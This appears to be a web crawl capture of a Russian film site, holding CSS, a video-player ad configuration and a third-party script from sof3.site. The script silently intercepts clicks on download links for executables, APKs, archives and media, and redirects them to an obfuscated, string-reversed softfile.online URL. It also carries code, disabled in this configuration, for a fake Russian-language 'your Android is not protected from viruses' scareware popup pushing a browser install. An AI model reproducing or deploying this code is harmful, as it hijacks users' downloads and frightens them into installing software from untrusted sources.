.msupdate_block_list_item.tracked{background-color: #d6f0ff;}
.msupdate_block_list_item.tracked:hover{background-color: #a8dfff;}
.msupdate_block_list_item.tracked:hover .b-seriesupdate__block_list_link{color: #000;}
.msupdate_block_list_item_inner{display: table-row;}
.msupdate_block_list_item_inner .cell{padding: 6px 0 5px; display: table-cell; vertical-align: middle;}
.msupdate_block_list_item_inner .cell-1{color: #000; font-size: 12px; padding-right: 5px; padding-left: 10px;}
.msupdate_block_list_item_inner .cell-1 .season{white-space: nowrap;}
.msupdate_block_list_item_inner .cell-2{color: #000; font-size: 11px; font-weight: bold; padding-right: 10px; text-align: right; white-space: nowrap;}
.msupdate_block_list_item_inner .cell-2 i{color: #777; display: block; font-style: normal;}
.msupdate_block_list_link{-webkit-transition: color 0.2s ease-in-out; -moz-transition: color 0.2s ease-in-out; -ms-transition: color 0.2s ease-in-out; -o-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; color: #000; font-weight: bold; text-decoration: none;}
.msupdate_block_list_link:hover{text-decoration: none;}
.msupdate_block_list_link:visited{color: #000;}
/* moonserials */
.white-a a:hover, .white-a a:focus {color:#fff; text-decoration: none;}
.white-a a, .white-a a {color:#fff; text-decoration: none;}






















--- FILE ---
content_type: application/javascript
request_url: https://film-s.info/play/js/FWDEVPlayer.my.js
body_size: 1211
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=film-s",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4",

				// adsVideoSourcePath:"slZWPOzRtPE",
				adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=film-s",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				// videoSourcePath:"ViDubOkUBuU", // РњРµРЅСЏРµРј РЅР° СЃС‚СЂР°РЅРёС†Рµ

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"classic_skin_white",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:800,
					maxHeight:500,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:27,
					openNewPageAtTheEndOfTheAds:"yes",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#000",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=319&s=296
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==gN5IDf5EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==gN5IDf5EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==gN5IDf5EzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

